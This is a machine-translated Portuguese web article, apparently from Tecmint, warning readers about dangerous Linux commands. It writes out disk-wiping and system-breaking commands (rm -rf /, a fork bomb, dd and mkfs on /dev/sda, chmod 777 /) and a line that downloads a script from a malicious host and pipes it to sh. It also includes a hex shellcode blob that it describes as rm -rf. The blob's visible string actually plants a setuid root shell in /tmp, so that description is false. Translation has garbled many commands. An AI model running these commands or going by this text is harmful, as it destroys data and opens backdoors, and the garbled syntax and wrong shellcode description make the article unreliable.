10 comandos mais perigosos - você nunca deve executar no Linux

- 647

- 33

- Ms. Travis Schumm

A interface da linha de comando é um utilitário poderoso e útil para administrar um sistema Linux. Ele fornece uma maneira rápida e versátil de executar o sistema, especialmente ao gerenciar sistemas sem cabeça que não possuem uma interface gráfica.

Embora útil para gerenciar seu sistema, a linha de comando está repleta de riscos. A execução de comandos ruins pode causar danos e danos irrecuperáveis ao seu sistema. Neste guia, compilamos uma lista de alguns dos comandos mais arriscados que você não deve pensar em executar em seu sistema.



1. rm -rf / comando

O comando rm é um comando linux usado para excluir arquivos e diretórios, dependendo dos argumentos usados. No entanto, deve ser tomada extrema cautela ao usar o rm O comando como um pequeno erro de digitação ou erro pode resultar em danos irrecuperáveis ao sistema.

Quando executado como raiz com o -rf / Opção, o comando exclui recursivamente todos os arquivos e diretórios do seu sistema a partir da raiz (/) que é o mais alto da estrutura de hierarquia de arquivos Linux. Em poucas palavras, o rm -rf / O comando limpa completamente seu sistema, resultando em um sistema quebrado e irrecuperável.

As algumas das opções usadas com o comando rm são.

- rm O comando no Linux é usado para excluir arquivos.

- rm -r O comando exclui a pasta recursivamente, até a pasta vazia.

- rm -f O comando remove o 'apenas arquivo de leitura' sem perguntar.

- rm -rf / : Exclusão de força de tudo no diretório raiz.

- rm -rf * : Exclusão de força de tudo no diretório atual/diretório de trabalho.

- rm -rf . : Exclusão de força da pasta atual e subpastas.

De fato, quando você executa o comando como usuário regular, receberá dois avisos no terminal.

Exemplo de comando linux rm

Exemplo de comando linux rm Para superar a exclusão acidental de arquivos pelo 'rm'Comando, crie um alias do 'rm' comando como 'rm -i' no ““.Bashrc arquivo, ele solicitará que você confirme todas as exclusão.



2. : () : |: &;: Comando

O exposto acima é realmente uma bomba de garfo. Opera criando uma função chamada ':', que se chama duas vezes, uma vez em primeiro plano e uma vez em segundo plano. A função é executada repetidamente e, ao fazê -lo, consome todos os recursos do sistema, resultando em uma falha no sistema.

De fato, um comando de bomba de garfo é essencialmente uma forma de ataque de DOS (negação de serviço). Também é chamado de vírus Wabbit ou Rabbit. A pior parte é que você não precisa ser raiz para lançar este ataque.

Felizmente, você pode se proteger desse ataque limitando o número de processos administrados por usuários locais a torno 4000.

Você pode fazer isso executando o comando:

$ ulimit -s -u 4000

Você pode mais tarde verificar isso usando o comando:

$ ulimit -u

Aumentar o limite de arquivos abertos no Linux

Aumentar o limite de arquivos abertos no Linux 3. comando> /dev /sda

Executando um comando seguido por >/dev/sda substitui o /Dev/SDA Bloqueie o seu disco rígido. Este bloco contém dados do sistema de arquivos e, quando substituído, resulta em um sistema danificado que é irrecuperável.

4. pasta mv /dev /nulo

Outra operação prejudicial que você não deve tentar é mover um diretório ou arquivo para /dev/null. O /dev/null O arquivo é um tipo especial de arquivo conhecido como dispositivo nulo ou “o buraco negro““. Qualquer coisa que seja movida para /dev/null é descartado e destruído.

O comando a seguir move todo o conteúdo do diretório inicial do usuário para /dev/null, Consequentemente descartando todos os dados contidos no diretório inicial do usuário

# mv/home/user/*/dev/null

5. wget http: // malicious_source -o- | sh

O comando wget é um comando que baixa arquivos de um servidor da web ou de arquivo. O comando acima baixar um script de uma fonte maliciosa e depois o executa.

6. mkfs.ext3 /dev /sda

O mkfs O comando cria um novo sistema de arquivos (ext2, ext3, ext4, etc) em um dispositivo de armazenamento formatado, na maioria dos casos uma partição de uma unidade de disco rígido. Executando o mkfs O comando em uma partição limpa todos os dados armazenados nele.

Embora seja útil na formatação de partições de disco, formatando uma unidade inteira (como mkfs.ext3 /dev /sda) trava o sistema e o deixa em um estado irrecuperável. Isso acontece porque destrói todos os arquivos do sistema ao lado de seus dados pessoais.

O comando também pode assumir outras formas como mostrado abaixo.

# mkfs.ext4 /dev /sda # mkfs.xfs /dev /sda # mkfs.btrfs /dev /sda



7. > comando de arquivo

O > Arquivo elimina o conteúdo de um arquivo e o deixa em branco. É sinônimo de Arquivo de gato /dev /null> comando. Portanto, deve -se tomar cuidado ao usar os operadores de redirecionamento em um sistema Linux.

Abaixo está uma demonstração de como este comando substitui um arquivo de texto. Você pode imaginar o desastre que esse comando causaria quando o arquivo envolvido é um arquivo de configuração.

Exemplo de comando do operador de redirecionamento

Exemplo de comando do operador de redirecionamento 8. ^foo^bar

O ^foo^bar O comando é tão perigoso quanto útil, dependendo de como é executado. Embora permita editar comandos executados anteriormente e executá -los novamente, pode ser desastroso se você não estiver interessado nas alterações feitas nos comandos antes de executá -los.

9. dd if =/dev/aleatório de =/dev/sda

O comando acima elimina o /Dev/SDA bloquear e gravar dados de lixo aleatório para o bloco. Seu sistema seria deixado em um estágio inconsistente e irrecuperável.

10. Chmod -r 777 /

Embora possa não travar imediatamente seu sistema Linux, o chmod -r 777 / O comando atribui recursivamente todas as permissões (leia, escreva e execute) a todos os arquivos no seu sistema Linux, começando pela raiz.

Isso expõe efetivamente todos os arquivos de configuração crítica e outros arquivos a todos os usuários e isso representa um enorme risco de segurança para o seu sistema. Qualquer pessoa com intenções nefastas pode mexer com arquivos cruciais e quebrar facilmente seu sistema.

11. O comando oculto

O comando abaixo nada mais é do que o primeiro comando acima (rm -rf). Aqui os códigos estão escondidos em hexadecimal para que um usuário ignorante possa ser enganado. Executar o código abaixo no seu terminal vai limpar sua partição raiz.

Este comando aqui mostra que a ameaça pode estar oculta e normalmente não é detectável às vezes. Você deve estar ciente do que está fazendo e qual seria o resultado. Não compilar/executar códigos de uma fonte desconhecida.

CHAR ESP [] __Attribute__ ((Seção (“.texto ”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9 \x68\x8d\x99" “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7" “\x56\x04\xf7\x56\x08\xf7\x56\x0c \x83\xc4\x74\x56" “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31" “\xc0\x40\xeb\xf9\xe8\xbd\xff \ xff \ xff \ x2f \ x62 \ x69 "" \ x6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00 "" cp -p /bin /sh /tmp /.além; CHMOD 4755 /TMP /.além;";

Observação: Não execute nenhum dos comandos acima em seu Linux terminal ou concha ou em seu amigo ou computador da escola. Se você quiser testá -los, execute -os em uma máquina virtual.

Qualquer inconsistência ou perda de dados, devido à execução do comando acima, diminuirá seu sistema para o qual nem o Autor do artigo nem Tecmint é responsável.

É tudo por agora. Em breve estarei aqui novamente com outro artigo interessante que vocês vão adorar ler. Até então fique atento e conectado a Tecmint.

Se você conhece algum outro tal Comandos perigosos do Linux E você gostaria que nós os adicionasse à lista, diga -nos através da seção de comentários e não se esqueça de dar seu feedback valioso.

- « Como mostrar a mensagem de aviso de segurança aos usuários não autorizados da SSH

- Ebook que apresenta o guia de configuração Citrix Xenserver para Linux »